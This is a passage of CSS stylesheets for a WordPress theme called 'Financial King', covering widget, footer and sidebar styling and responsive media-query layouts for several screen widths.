	margin-bottom: 20px;
}
.links_dec{
	padding: 0;
	float: left;
	width: 100%;
	margin:-4px 0 0;
	list-style: none;
}
.links_dec li{
	float: left;
	width: 100%;
	margin: 0;
	text-align: left;
	position: relative;
	padding: 10px 0 0 0;
	border-bottom: 1px solid #e1e1e1;
}
.links_dec li a{
	float: left;
	width: auto;
	color: #999;
	font-size: 16px;
	position: relative;
	font-weight: normal;
	padding: 0 0 0 20px;
	line-height: normal;
	margin: 0px 0 10px 0;
	text-transform: capitalize;
    font-family: 'Roboto', sans-serif;
}
.links_dec li a:before{
	top: 50%;
	left: 0px;
	font-size: 16px;
	content: "\f105";
	position: absolute;
	margin: -9px 0 0 0;
	font-family: 'FontAwesome';
}
.links_dec li:hover a{
	padding-left: 30px
}
.links_dec li:hover a:before{
	left: 10px;
}
.links_dec_2 li{
	border:none;
}
/*Search Form*/
.kf_search_form{
	float: left;
	width: 100%;
	position: relative;
}
.kf_search_form h6{
	float: left;
	width: 100%;
	color: #fff;
	margin: -5px 0 25px;
	font-weight: normal;
	line-height: normal; 
	text-transform: capitalize;
    font-family: 'Roboto', sans-serif;
}
/*
.kf_search_form input{
	border-color: transparent;
}
*/
.kf_search_form p{
	float: left;
	width: 100%;
	color: #fff;
	margin: -10px 0 26px;
	font-style: italic;
}
.sr_icon{
	top: 0;
	right: 0;
	bottom: 0;
	margin: 0;
	z-index: 1;
	height:100%;
	width: 53px;
	font-size: 18px;
	font-weight: bold;
	line-height: normal;
	position: absolute;
	text-align: center;
	border-left: 1px solid #ddd;
}
.sr_icon:before{
	top: 50%;
	left: 0;
	right: 0;
	z-index: -1;
	color: #999;
	margin: 0 auto;
	content: "\f002";
	position: absolute;
	font-family: 'FontAwesome';
	-webkit-transform: translateY(-51%);
	-moz-transform: translateY(-51%);
	-ms-transform: translateY(-51%);
	-o-transform: translateY(-51%);
	transform: translateY(-51%);
}
.kf_input input:focus + .sr_icon:hover,
.sr_icon:hover{
	background-color: #000;
	color: #fff;
}
.kf_input input:focus + .sr_icon:before,
.kf_input input:focus + .sr_icon:hover:before,
.sr_icon:hover:before{
	color: #fff;
}
.sr_icon input{
	width: auto;
	height: auto;
	margin: 0;
	border: none;
	border-radius: 0;
	text-indent: -999px;
	background:transparent !important;
}
.kf_input .status {
    bottom: -30px;
    margin: 0;
    position: absolute;
}
/*Instagram Start*/
.widget_instagram ul {
	padding:0; 
    float: left;
	list-style: none;
    margin:-6px 0 0 -6px; 
}
.widget_instagram ul li {
    float: left;
    width: auto;
    height: auto;
    margin-top: 6px;
    margin-left: 6px;
}
.widget_instagram a {
    float: left;
    width: 100%;
}
.widget_instagram a:hover img{
	float: left;
	width: 100%;
	opacity: 0.5;
}
.widget_search .kf_input{
	margin-bottom: 0;
}
/*Border-style*/
.border-style{
	padding: 30px;
	border:1px solid #cdcdcd;
}
.widget-subscribe .btn-1{
	padding: 10px 35px 11px;
	text-transform: uppercase;
	border:1px solid #cdcdcd;
}	
/*Tag Start*/
.tagcloud,
.kf_tags{
	float: left;
	width: auto;
	margin:-15px 0 0 -15px;
}
.tagcloud a,
.kf_tags a{
	z-index: 1;
	float: left;
	width: auto;
	color: #999;
	font-size: 16px !important;
	position: relative;
	line-height: normal;
	padding: 6px 15px 5px !important;
	margin: 15px 0 0 15px;
	border:1px solid #e6e6e6;
	text-transform: capitalize;
}
.tagcloud a:hover,
.kf_tags a:hover {
  color: whitesmoke;
}
.tagcloud a:before,
.kf_tags a:before {
  left: 0;
  right: 0;
  bottom: 0;
  top: 100%;
  content: "";
  z-index: -1;
  position: absolute;
  -webkit-transition: top 0.09s ease-in, color 0.3s ease-in;
  -moz-transition: top 0.09s ease-in, color 0.3s ease-in;
  -ms-transition: top 0.09s ease-in, color 0.3s ease-in;
  -o-transition: top 0.09s ease-in, color 0.3s ease-in;
  transition: top 0.09s ease-in, color 0.3s ease-in;
}
.tagcloud a:hover:before,
.kf_tags a:hover:before {
  top: 0;
}
/*Footer color*/
footer .links_dec li{
	border:none;
}
footer .ka-contact-list-wrap li > span,
footer .ka-contact-list-wrap li > em,
footer .kf_recentnews .text p a,
footer .kf_recentnews .kf_date,
footer .kf_recentnews .text p,
footer .links_dec li a,
footer .widget-title{
	color: #fff;
}































/*Default Widget Styling For Test Unit*/
.widget_nav_menu ul,
.widget_rss ul,
.widget_pages ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul{
    float: left;
    width: 100%;
    margin: 0px;
    padding: 0px;
    list-style: none;
}
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_meta ul ul,
.widget_recent_comments ul ul,
.widget_archive ul ul,
.widget_categories ul ul,
.widget_recent_entries ul ul{
    padding-left: 15px;
    margin: 5px 0px 0px 0px;
}
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_categories ul li,
.widget_recent_entries ul li{
    border-top: 1px solid #e1e1e1;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    position: relative;
    text-align: left;
    width: 100%;
    transition: all 0.3s ease-in-out;
}
.widget_nav_menu > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_meta > ul > li:first-child,
.widget_recent_comments > ul > li:first-child,
.widget_archive > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_recent_entries > ul > li:first-child{
    padding-top: 0;
}
.widget_nav_menu ul:first-child,
.widget_pages ul li:first-child,
.widget_meta ul li:first-child,
.widget_recent_comments ul li:first-child,
.widget_categories ul li:first-child,
.widget_archive ul li:first-child,
.widget_recent_entries ul li:first-child{
	border:none;
}
.widget_nav_menu ul ul li:first-child,
.widget_pages ul ul li:first-child,
.widget_meta ul ul li:first-child,
.widget_recent_comments ul ul li:first-child,
.widget_categories ul ul li:first-child,
.widget_archive ul ul li:first-child,
.widget_recent_entries ul ul li:first-child{
	border-top:1px solid;
}
.widget_pages ul li:hover,
.widget_meta ul li:hover,
.widget_categories ul li:hover,
.widget_archive ul li:hover,
.widget_recent_entries ul li:hover{
    padding-left: 10px;
}
/*Left Padding 0 on Hover*/
.widget_recent_comments ul li:hover,
.widget_recent_entries ul li:hover{
	padding-left: 0;
}
.widget_nav_menu ul li a,
.widget_pages ul li a,
.widget_meta ul li a,
.widget_categories ul li a,
.widget_archive ul li a,
.widget_recent_comments ul li a,
.widget_recent_entries ul li a {
    color: #999;
    float: left;
    font-size: 16px;
    font-weight: normal;
    line-height: normal;
    margin: 0 0 10px;
    padding: 0 0 0 20px;
    position: relative;
    text-transform: capitalize;
    width: auto;
    transition: all 0.3s ease-in-out;
    text-overflow:ellipsis;
    white-space: nowrap;
    overflow: visible;
}
.widget_nav_menu ul li a:before,
.widget_pages ul li a:before,
.widget_meta ul li a:before,
.widget_categories ul li a:before,
.widget_archive ul li a:before,
.widget_recent_entries ul li a::before {
    content: "";
    font-family: "FontAwesome";
    font-size: 16px;
    left: 0;
    margin: -9px 0 0;
    position: absolute;
    top: 50%;
	color: currentColor; 
}
/*WIDGET RECENT COMMENTS
.widget_recent_comments ul li span,
.widget_recent_comments ul li {
    font-size: 13px !important;
    font-weight: bold;
    padding-bottom: 11px;
    text-align: left !important;
    text-transform: uppercase;
}*/
.widget_recent_comments ul li a{
	float: none !important;
    padding: 0 !important;
    line-height: 13px;
    background: transparent !important;
    display: inline-block !important;
}
.widget_recent_comments ul li{
    padding: 11px 0;
}
.widget_recent_comments ul li {
    display: inline-block;
    font-weight: bold;
    text-align: left;
    line-height: 13px;
    text-transform: uppercase;
}
/*Widget Rss*/
.widget_rss ul li {
    float: left;
    font-size: 13px !important;
    font-weight: bold;
    margin: 0 0 10px;
    padding: 0;
    text-align: left !important;
    text-transform: capitalize;
    width: 100%;
}
.screen-reader-text,
.calendar_wrap  caption{
	color: #333;
	font-size: 16px;
	font-weight: bold;
	line-height: normal;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.calendar_wrap  caption{
    padding-top: 0;
}
.rss-date{
	float: left;
	width: 100%;
	color: #666;
	font-size: 14px;
	font-weight: bold;
	font-style: normal;
	line-height: normal;
	text-transform: uppercase;
}
.rsswidget{
	float: left;
	width: 100%;
	color: #333;
	font-size:18px;
	font-weight: bold;
	line-height: normal;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.widget-title a.rsswidget{
	margin-right: 10px;
	width: auto;
}
.textwidget strong{
	float: left;
	width: 100%;
	color: #666;
	margin: 10px 0;
	font-size: 14px;
	font-weight: bold;
	font-style: normal;
	line-height: normal;
	text-transform: uppercase;
}
#wp-calendar td,
#wp-calendar th{
    padding: 10px !important;
}
/*Side Bar COLOR*/
.kode-sidebar-menu-element .widget_tag_cloud .tagcloud a,
.kode-sidebar-menu-element .newsletter_dec .radio_style2 .radio_dec > span,
.kode-sidebar-menu-element .newsletter_dec em,
.kode-sidebar-menu-element .newsletter_dec h6,
.kode-sidebar-menu-element .newsletter_dec p,
.kode-sidebar-menu-element .textwidget select,
.kode-sidebar-menu-element .textwidget select option,
.kode-sidebar-menu-element .widget_pages ul li a::before,
.kode-sidebar-menu-element .widget_pages ul li a,
.kode-sidebar-menu-element .widget_nav_menu ul li a,
.kode-sidebar-menu-element #archives-dropdown--1,
.kode-sidebar-menu-element #archives-dropdown--1 option,
.kode-sidebar-menu-element #cat,
.kode-sidebar-menu-element #cat option,
.kode-sidebar-menu-element .widget_nav_menu ul li a,
.kode-sidebar-menu-element .widget_categories ul li,
.kode-sidebar-menu-element .screen-reader-text,
.kode-sidebar-menu-element #wp-calendar th,
.kode-sidebar-menu-element .calendar_wrap  caption,
.kode-sidebar-menu-element .textwidget strong,
.kode-sidebar-menu-element .rsswidget,
.kode-sidebar-menu-element .rss-date,
.kode-sidebar-menu-element .rssSummary,
.kode-sidebar-menu-element .calendar_wrap  .caption,
.kode-sidebar-menu-element .calendar_wrap td,
.kode-sidebar-menu-element .widget_archive ul li a,
.kode-sidebar-menu-element .widget_recent_comments li a,
.kode-sidebar-menu-element .widget_meta ul li a,
.kode-sidebar-menu-element .widget_categories ul li a ,
.kode-sidebar-menu-element .widget_recent_entries ul li a,
.kode-sidebar-menu-element .prev,
.kode-sidebar-menu-element #next,
.kode-sidebar-menu-element #next a,
.kode-sidebar-menu-element #wp-calendar a,
.kode-sidebar-menu-element #prev a,
.kode-sidebar-menu-element cite,
.kode-sidebar-menu-element .widget-search .kode-search input[type="text"]
{
	color: inherit !important;
}
/*Footer Widget*/
footer .widget{
	margin-bottom: 30px;
}
footer .widget_text select,
footer #cat option,
footer #archives-dropdown--1 option,
footer .textwidget select option{
	background: #999;
}
#wp-calendar .pad,
footer #cat,
footer .calendar_wrap thead tr,
footer .textwidget select,
footer #archives-dropdown--1,
footer .widget_text select{
	background-color: transparent ;
}
/*FOOTER COLOR*/
footer .textwidget p,
footer #wp-calendar td,
footer #wp-calendar th,
footer .widget_tag_cloud .tagcloud a,
footer .newsletter_dec .radio_style2 .radio_dec > span,
footer .newsletter_dec em,
footer .newsletter_dec h6,
footer .newsletter_dec p,
footer .textwidget select,
footer .textwidget select option,
footer .widget_pages ul li a::before,
footer .widget_pages ul li a,
footer .widget_nav_menu ul li a,
footer #archives-dropdown--1,
footer #archives-dropdown--1 option,
footer #cat,
footer #cat option,
footer .widget_nav_menu ul li a,
footer .widget_categories ul li,
footer .screen-reader-text,
footer #wp-calendar th,
footer .calendar_wrap  caption,
footer .textwidget strong,
footer .rsswidget,
footer .rss-date,
footer .rssSummary,
footer .calendar_wrap  .caption,
footer .calendar_wrap td,
footer .widget_archive ul li,
footer .widget_archive ul li a,
footer .widget_recent_comments li,
footer .widget_recent_comments li a,
footer .widget_meta ul li a,
footer .widget_meta ul li,
footer .widget_categories ul li,
footer .widget_categories ul li a ,
footer .widget_recent_entries ul li,
footer .widget_recent_entries ul li a,
footer .prev,
footer #next,
footer #next a,
footer #wp-calendar a,
footer #prev a,
footer cite,
footer .widget_recent_comments ul li,
footer .widget-search .kode-search input[type="text"]
{
	color: #fff !important;
}
footer .widget_archive li,
footer #wp-calendar,
footer #wp-calendar th,
footer .calendar_wrap td{
	border-color: #fff;
}


--- FILE ---
content_type: text/css
request_url: http://groupe-slg.com/wp-content/themes/financial-king/css/responsive.css?ver=4.8.25
body_size: 3259
content:


/*
=================================================
				UP FROM 1200PX
=================================================
*/ 
@media (min-width: 1200px) and (max-width:1366px) {
	.body-wrapper,
	.box-wrapper{
		width: 1195px;
	}
	.kf_working_years h5{
		font-size: 471px;
		line-height: 423px;
	}
	.kf_working_years_caption h6{
		font-size: 35px;
	}
	.kf_working_years_caption{
		margin-top: -123px;
	}
	.kf_working_years{
		padding-bottom: 45px;
	}
	.kf_cp2_practice_hd{
		padding-bottom: 49px;
	}
	.kf_cp2_practice_slider .slick-arrow{
		bottom: 26px;
	}
}
/*
=================================================
			FROM 992PX TO 1199PX
=================================================
*/ 
@media (min-width: 992px) and (max-width: 1199px) {
	.kf_social_btn::before{
		height: 286%;
	}
	.kode-skills{
		padding: 58px 0;
	}
	.kode-chart-0{
		width: 115px;
		height: 115px;
	}
	.kode-chart-0 h4{
		font-size: 15px;
		-webkit-transform: translateY(-37%);
		-moz-transform: translateY(-37%);
		-ms-transform: translateY(-37%);
		-o-transform: translateY(-37%);
		transform: translateY(-37%);
	}
	.body-wrapper,
	.box-wrapper{
		width: 100%;
		overflow: hidden;
		float: left;
	}
	.kf-main-footer{
		margin: 0;
	}
	.kf_welcome .text{
		margin-bottom: 30px;
	}
	.kf_search_dec form{
		padding: 20px;
	}
	.kf_working_years{
		padding-bottom: 48px;
	}
	.kf_working_progress h5{
		font-size: 36px;
		margin-bottom: 32px;
	}
	.kf_working_progress{
		padding: 76px 35px 83px 45px;
	}
	.kf_cp2_event figure{
		width: 100%;
		margin-bottom: 10px;
	}
	.kf_cp2_event{
		padding: 0px 15px;
		width: 100%;
	}
	.event-contant{
		width: 100%;
	}
	.event-contant .event-meta-list{
		float: left;
		width: 100%;
	}
	.mg-bottom .event-contant{
		margin-bottom: 20px;
	}
	.ka-contact-list-wrap li em{
		font-size: 12px;
	}

	.kf_cp2_practice_slider .slick-arrow{
		bottom:10px;
	}
	.kf_cp2_practice_slider .slick-list{
		padding: 0px !important;
	}
	.project_detail_list li strong{
		margin-right: 3px;
	}
	.project_detail_list li span{
		float: right;
	}
	.brochures_link{
		width: 80px;
	}
	.text-list-meta a::before{
		top: 1px;
	}
	.kode-skills.mg-bottom{
		margin-bottom: 0px;
		padding: 0px;
	}
	.kf_working_progress.kf_working_progress_modren.mg-bottom{
		padding-bottom: 0px;
	}
	.blog-meta-list{
		float: left;
		width: 100%;
		position: relative;
	}
	.blog-meta-list li{
		float: left;
		margin: 0 10px 7px 0;
		padding: 8px 9px;
	}
	.kf_cp2_blog_medium .blog-contant .blog-meta-list{
		position: relative;
	}
	.kf_event_3col .event-meta-list li a{
		padding:10px;
	}
	.kf_event_3col .event_title{
		font-size: 16px;
	}
	.cp2_title h6{
		font-size: 15px;
	}
	/*mb*/
	.kf_cp2_practice_hd{
		width: 35%;
		padding: 22px 30px 58px;
	}
	.kf_cp2_practice_slider{
		width: 65%;
	}
	.kf_cp2_practice_slider .slick-arrow {
	    bottom: 30px;
	}
	.kf_search_inner_wrap .kf_search_dec{
		margin-top: 40px;
	}
	.kf_working_years > h5 {
	    font-size: 380px;
	    line-height: 340px;
	}
	.kf_working_years_caption{
		margin: -46px 0 0 0;
	}
	.kf_working_years_caption > h4 {
	    font-size: 70px;
	    line-height: normal;
	    padding: 0;
	}
	.kf_working_years_caption > h6 {
	    font-size: 30px;
	    line-height: normal;
	    padding: 0;
	}
	.kf_cp2_videowrap .text{
		width: 80%;
	}
	.kf_about_wrap .thumb{
		padding: 105px 0;
	}
	.kf_cp2_blog_medium .blog-contant .blog-meta-list li{
		padding-left: 4px;
		padding-right: 4px;
	}
	.masonry_gallery .grid-item{
		height: 226px;
	}
	.masonry_gallery .grid-item--height2 {
	    height: 482px;
	}
	.cp2_whychoose .kf_cp2_services_def h5{
		font-size: 16px;
	}
	.kf_facts .overflow_text h6{
		font-size: 20px;
	}
	.kf_cp2_services_def h5{
		text-overflow:ellipsis;
		overflow: hidden;
		white-space: nowrap;
	}
}
/*
=================================================
			FROM 0PX TO 979PX
=================================================
*/ 
@media (max-width: 991px) {
	.kf_cp2_blog_medium  .blog-meta-list li a{
		font-size: 10px;
	}
	.kf_cp2_blog_medium .blog-contant p{
		height: 115px;
		overflow: hidden;
	}
	.kode-sidebar .widget_financial_king_newsletter_widget, .kode-sidebar-element .widget_financial_king_newsletter_widget{
		margin-bottom: 30px;
	}
	.main_banner .banner_caption{
		width: 750px;
	}
	.clear{
		display: none;
	}
	.social_tab_wrap .kf_social_btn{
		margin-top: 30px;
	}
	.social_tab_wrap .kf_social_btn:hover::before{
		left: -50%;
	}
	.skill-progress:last-child{
		margin-bottom: 20px;
	}
	.masonry_gallery .grid-item{
		height:auto;
	}
	.masonry_gallery .grid-item--height2 {
	    height: auto;
	}
	.body-wrapper,
	.box-wrapper{
		width: 100%;
		overflow: hidden;
		float: left;
	}
	.main_banner .banner_caption{
		bottom: 50%;
		-webkit-transform: translateY(50%);
		-moz-transform: translateY(50%);
		-ms-transform: translateY(50%);
		-o-transform: translateY(50%);
		transform: translateY(50%);
	}
	.main_banner .banner_caption h2{
		font-size:50px;
		line-height: 50px; 
	}
	.main_banner .banner_caption em{
		font-size: 40px;
		line-height: 40px;
	}
	.kode_banner{
		margin: 0 0 70px;
	}
	.kf_search_wrap > .container{
		margin-top:0px;
	}
	.kf_cp2_practice_slider{
		width: 40%;
	}
	.kf_cp2_practice_hd{
		width: 60%;
		padding: 39px 30px 80px;
	}
	
	.dl-menuwrapper{
		display: block;
		margin: 5px 0;
	}
	.dl-menuwrapper ul{
		right: 0px;
		left: auto;
	}
	.dl-menuwrapper li.dl-back::after, .dl-menuwrapper li > a:not(:only-child)::after{
		background: transparent;
		color: #999;
	}
	header .kode_navigation .navigation{
		display: none;
	}

	.kf_welcome .text{
		margin-bottom: 30px;
	}
	.kf_search_dec form{
		padding-right: 25px;
		padding-left: 25px;
	}
	.kf_search_dec .kf_input{
		width: 50%;
		padding: 0 15px;
	}
	.kf_search_dec .kf_input.responsive_full{
		width: 100%;
	}
	.kf_search_dec .kode-textarea{
		padding: 0 15px;
	}
	.kf_cp2_practice_slider .slick-arrow{
		bottom:-100px;
	}
	.kf_cp2_practice_slider .slick-list{
		padding: 0px !important;
	}
	.kf_cp2_practice_slider .slick-slide{
		padding: 0px;
	}
	.kf_working_progress{
		padding: 62px 36px 57px;
	}
	.kf_working_years h5{
		line-height: 432px;
		font-size: 492px;
	}
	.kf_working_years_caption > h6{
		font-size: 22px;
	}
	.kf_working_years_caption{
		
	}
	.kf_working_progress h5{
		 float: left;
	    font-size: 36px;
	    font-weight: bold;
	    line-height: normal;
	    margin: 0 0 32px;
	    position: relative;
	    text-transform: uppercase;
	    width: 100%;
	}
	.kf_working_years h5{
		font-size: 370px;
	}
	.kf_social li a{
		line-height: 32px;
	}
	.ka-contact-list-wrap li em{
		font-size: 13px;
	}
	.widget-services,
	.widget_recentnews,
	.ka-contact-list-wrap{
		margin-bottom: 30px;
	}
	.kf_social li a{
		line-height: 31px;
	}
	.kf-footer-navigation .kf_social,
	.kf-footer-navigation .logo{
		float: none;
		width: auto;
	}
	.event-contant .event-meta-list{
		float: left;
		width: 100%;
	}
	.clearfix{
		display: none;
	}
	.kf_cp2_practice_slider .slick-arrow{
		bottom:8px;
	}
	.kf_cp2_event{
		padding: 0px 15px;
	}
	.kf_cp2_event .event-contant,
	.kf_cp2_event figure{
		width: 100%;
		padding: 0px;
	}
	.kf_cp2_event figure{
		margin-bottom: 15px;
	}
	.kf_cp2_event.mg-bottom .event-contant{
		margin-bottom: 20px;
	}
	.kf_about_wrap .kf_fancy_heading{
		padding-left: 0px;
	}
	.kf_about_wrap .text{
		margin-bottom: 30px;
	}
	.kf_cp2_services_def h5{
		font-size: 16px;
	}
	.kf_cp2_services_wrap{
		background-image: none;
	}
	.kf_project_slider .block-nav,
	.kf_project_slider > .row > .block-video{
		width: 100%;
	}
	.kf_project_slider .block-nav{
		display: none;
	}
	.brochures_link_meta{
		margin-bottom: 40px;
	}
	.cp2_whychoose figure{
		margin-bottom: 20px;
	}
	.cp2_whychoose .text{
		margin-bottom: 20px;
	}
	.kf_facts .overflow_text{
		padding-top: 6px;
	}
	.kode-skills.mg-bottom{
		margin-bottom: 0px;
		padding: 0px;
		padding-top: 50px;
	}
	.kf_working_progress.kf_working_progress_modren.mg-bottom{
		padding: 0px;
	}
	.blog-meta-list{
		float: left;
		width: 100%;
		position: relative;
	}
	.blog-meta-list li{
		float: left;
		margin: 0 10px 7px 0;
		padding: 8px 9px;
	}
	.kf_cp2_blog_medium .blog-contant .blog-meta-list{
		position: relative;
	}



	.kf_working_progress h5{
		font-size: 25px;
	}
	.kf_working_years_caption{
		margin: 0px 0 0 0;
	}
	.kf_working_years h5 {
	    font-size: 280px;
	    line-height: 244px;
	}
	.kf_working_years_caption > h4 {
	    font-size: 70px;
	    line-height: normal;
	    padding: 0;
	    margin: 0;
	    text-align: center;
	    width: 100%;
	    font-style: normal;
	}
	.kf_working_years_caption > h6 {
	    font-size: 22px;
	    line-height: normal;
	    padding: 0;
	    font-style: normal;
	}
	.kf_cp2_videowrap .text{
		width: 80%;
	}
	.kf_working_years{
		padding-bottom: 39px;
	}
	.kf_cp2_blog_medium .blog-contant .blog-meta-list li{
		padding-left: 12px;
		padding-right: 12px;
	}
	.financial_king_shortcode-map{
		margin-bottom: 30px;
	}

}

/*
=================================================
			FROM 768PX TO 979PX
=================================================
*/

@media (min-width: 768px) and (max-width: 979px) {
	
  
}
/*
=================================================
			FROM 0PX TO 767PX
=================================================
*/
@media (max-width: 767px) {
	.kf_about_wrap{
		margin-top: 30px;
	}
	.main_banner .banner_caption{
		width: 100%;
	}
	.kf_search_wrap > .container::after{
		display: none;
	}
	.masonry_gallery .grid-item{
		width: 50%;
	}
	.innner_banner h3{
		font-size: 35px;
	}
	.box-wrapper{
		width: 100%;
		overflow: hidden;
		float: left;
	}
	.dl-menuwrapper{
		display: block;
	}
	.dl-menuwrapper ul{
		right: 0px;
		left: auto;
	}
	.dl-menuwrapper li.dl-back::after, .dl-menuwrapper li > a:not(:only-child)::after{
		background: transparent;
		color: #999;
	}
	.kode_banner{
		margin: 0;
	}
	.kf-footer-navigation .navigation ul li a{
		padding: 0 4px;
	}
	.main_banner .banner_caption em {
	    font-size: 20px;
	    line-height: 20px;
	}
	.main_banner .banner_caption h2 {
	    font-size: 30px;
	    line-height: 30px;
	}
	.main_banner .banner_caption p{
		font-size: 19px;
	}
	.kf_search_inner_wrap::before{
		display: none;
	}
	.kf_cp2_services{
		text-align: center;
	}
	.kf_cp2_services .cp2_services_title::before{
		right: 0;
		margin: 0 auto;
	}
	.kf_cp2_services > span{
		float: none;
		margin: 0 auto 30px;
		display: block;
	}
	.kf_cp2_services .overflow_text{
		float: left;
		width: 100%;
	}
	.kf_fancy_heading.text-left > h3{
		font-size: 22px;
	}
	.kf_fancy_heading h3{
		font-size: 30px;
	}
	.kf_fancy_heading.text-center{
		margin-left: 0px;
		padding-left: 0px;
	}
	.kf_welcome .text{
		margin-bottom: 30px;
	}
	.kf_search_inner_wrap{
		padding: 20px 0 40px;
	}
	.kf_cp2_practice_hd{
		float: left;
		width: 100%;
		padding: 32px 20px 0px;
		text-align: center;
	}
	.kf_cp2_practice_slider{
		width: 100%;
		padding:0; 
	}
	.kf_cp2_practice_slider .slick-slide{
		padding: 0px;
	}
	.thumb_title{
		text-align: center;
	}
	.kf_working_years_wrap > .kf_working_years{
		width: 100%;
		padding: 40px 0px 35px;
	}
	.kf_working_years h5{
		font-size: 220px;
		line-height: 210px;
		text-align: center;
	}
	.kf_working_years_caption{
		position: relative;
		top:0px;
		left: 0px;
		right: 0px;
		bottom:0px;
		padding: 0px 15px;
	}
	.kf_working_years_caption h6,
	.kf_working_years_caption > h4{
		padding-right: 0px;
	}
	.kf_working_years_caption > h6 {
	    font-size: 22px;
	    line-height: normal;
	}
	.kf_working_years_caption > h4{
		float: left;
		width: 100%;
		line-height: normal;
		text-align: center;
		font-size: 54px;
	}
	.kf_working_years h5{
		line-height: 140px;
		padding-top: 30px;
	}
	.kf_working_years_wrap > div,
	.kf_working_years_caption{
		float: left;
		width: 100%;
	}
	.kf_working_years_wrap > div{
		padding: 0px;
	}
	.kf_working_progress h5{
		font-size: 25px;
		margin-bottom: 30px;
		line-height: normal;
	}
	.kf_working_years_wrap > .kf_working_progress{
		padding: 50px 15px;
	}
	.kf_cp2_videowrap .text{
		padding: 80px 25px 74px;
	}
	.kf_cp2_counter_wrap > div{
		float: left;
		width:100%;
	}
	.kf_cp2_event{
		padding: 0px 15px;
	}
	.event-contant,
	.kf_cp2_event figure{
		width: 100%;
	}
	.kf_cp2_event figure{
		margin-bottom: 15px;
	}
	.mg-bottom .event-contant{
		margin-bottom: 15px;
	}
	.ka-contact-list-wrap li em{
		font-size: 13px;
	}
	.widget-services,
	.widget_recentnews,
	.ka-contact-list-wrap{
		margin-bottom: 30px;
	}
	.kf_social li a{
		line-height: 31px;
	}
	.kf-footer-navigation .kf_social,
	.kf-footer-navigation .logo{
		float: none;
		width: auto;
	}
	.event-contant .event-meta-list{
		float: left;
		width: 100%;
	}
	.kf_about_wrap .kf_fancy_heading{
		padding-left: 0px;
	}
	.kf_about_wrap .text{
		margin-bottom: 30px;
	}
	.kf_cp2_services_def h5{
		font-size: 16px;
	}
	.kf_cp2_services_wrap{
		background-image: none;
	}
	.blog-contant-inner .thumb{
		width: 100%;
		margin-bottom: 15px;
	}
	.blog-contant-inner .overflow_text{
		float: left;
		width: 100%;
	}
	.blog_tag_meta{
		margin-bottom: 15px;
	}
	.kf_social3{
		float: left;
	}
	blockquote{
		padding:40px 0 0;
	}
	.kode-left-comment-sec .kf_input{
		width: 100%;
		padding:0px;
	}
	.kf_project_slider .slider-nav2 .slick-arrow{
		display: none !important;
	}
	.kf_project_slider .block-nav,
	.kf_project_slider > .row > .block-video{
		width: 100%;
	}
	.kf_project_slider .block-nav{
		display: none;
	}
	.services_detail_title{
		font-size: 22px;
	}
	.kf_facts figure{
		width: 100%;
		padding-right: 0px;
		margin-bottom: 20px;
	}
	.kf_facts .overflow_text{
		float: left;
		width: 100%;
		padding: 10px 0px 0px;
	}
	.kf_cp2_founder_wrap figure{
		width: 100%;
		margin:0 0 30px;
	}
	.kf_cp2_founder_wrap figure img{
		width: auto;
		float: none;
		display: block;
		margin: 0 auto;
	}
	.kf_cp2_founder_wrap .overflow_text{
		float: left;
		width: 100%;
	}
	.page-numbers.page-prev{
		margin-right: 15px;
	}
	.kode-left-comment-sec .row{
		margin: 0px;
	}
	.kode-comment-form  .kode-left-comment-sec{
		margin-bottom: 0px;
	}
	.kf_filterable_gallery .filterable-nav li a{
		padding-top: 30px;
	}
	.prject_slider_title{
		font-size: 27px;
	}
	.cp2_whychoose figure img{
		display: block;
		margin: 0 auto;
		float: none;
		width: auto;
	}
	.kode-chart-0{
		width: 105px;
		height: 105px;
	}
	.kode-chart-0 h4{
		font-size: 15px;
	}
	.social_tab_wrap > .row{
		margin: 0;
	}
	.kode-comment-form .kf_commet_field{
		width: 100% !important;
	}
}
/*
=================================================
			FROM 0PX TO 0PX
=================================================
*/
@media (min-width: 360px) and (max-width: 640px) {
	
  
}
/*
=================================================
			FROM 0PX TO 0PX
=================================================
*/
@media (max-width: 480px) {
	.kode-financial-error404 h2{
		font-size: 150px;
		line-height: 150px;
	}
	.blog-meta-list i{
		display: none;
	}
	.comment-respond #reply-title{
		font-size: 20px;
	}
	blockquote{
		padding: 40px 20px 10px !important;
	}
	.kf_search_dec .form-wrap{
		padding-left: 10px;
		padding-right: 10px;
	}
	.kf_working_progress.kf_working_progress_modren{
		padding: 0;
	}
	.masonry_gallery .grid-item{
		width: 100%;
	}

	.box-wrapper{
		width: 100%;
		overflow: hidden;
		float: left;
	}
	.dl-menuwrapper{
		display: block;
	}
	.dl-menuwrapper ul{
		right: 0px;
		left: auto;
	}
	.dl-menuwrapper li.dl-back::after, .dl-menuwrapper li > a:not(:only-child)::after{
		background: transparent;
		color: #999;
	}
	.kode_navigation .navigation{
		
	}
	.kf-footer-navigation .navigation ul li{
		display: inline-block;
		float: none;
	}
	.kf-footer-navigation .navigation ul li a{
		border: none;
	}
	.main_banner .banner_caption{
		display: none;
	}
	.kf_search_wrap > .container{
		margin-top: 0px;
	}
	.kf_welcome .kf_fancy_heading{
		text-align: center !important;
	}
	.kf_welcome .kf_fancy_heading:after,
	.kf_welcome .kf_fancy_heading:before{
		margin: 0 auto;
		right: 0;
	}
	.kf_welcome .kf_fancy_heading h3{
		font-size: 22px;
	}
	.kf_fancy_heading h3{
		font-size: 22px;
	}
	.kf_search_dec .kf_input{
		width: 100%;
	}
	.kf_welcome .text{
		margin-bottom: 30px;
	}
	.kf_search_inner_wrap{
		padding: 20px 0 40px;
	}
	.kf_cp2_practice_hd{
		float: left;
		width: 100%;
		padding: 32px 20px 0px;
		text-align: center;
	}
	.kf_cp2_practice_slider .slick-list{
		padding: 0px !important;
	}
	.kf_cp2_practice_slider .slick-slide{
		padding: 0px;
	}
	.thumb_title{
		text-align: center;
	}
	.thumb_title h5{
		float: none;
		display: inline-block;
	}
	.kf_working_years_wrap > .kf_working_years{
		width: 100%;
		padding: 40px 0px 35px;
	}
	.kf_working_years h5{
		font-size: 220px;
		line-height: 210px;
	}
	.kf_working_years_caption{
		position: relative;
		top:0px;
		left: 0px;
		right: 0px;
		bottom:0px;
		padding: 0px 15px;
	}
